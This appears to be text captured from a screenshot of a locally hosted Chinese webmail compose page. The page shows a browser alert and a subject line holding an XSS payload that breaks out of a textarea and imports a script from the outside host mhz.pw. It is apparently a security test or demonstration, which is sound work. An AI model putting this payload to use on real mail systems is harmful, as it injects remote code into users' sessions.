 localhost:8080/tmw/7/next/loading.jsp?sessionid=491a1d7H4_0
localhost:8080 上的网页显示：
localhost:8080
确定
Mail 邮件系统
欢迎您登录（ <testa@root> ）
今天是：2015年1月19日星期一
写信
邮件首页 已发送 收件箱 "> '">
发送 存草稿 从通讯录添加 预览
收件人：
主题： Fwd:Re:'"></textarea><link rel="import" href="http://mhz.pw/game/SOP/01.php">
添加附件 5兆 | 超大附件
宋体 12 B I U ABC A « 纯文本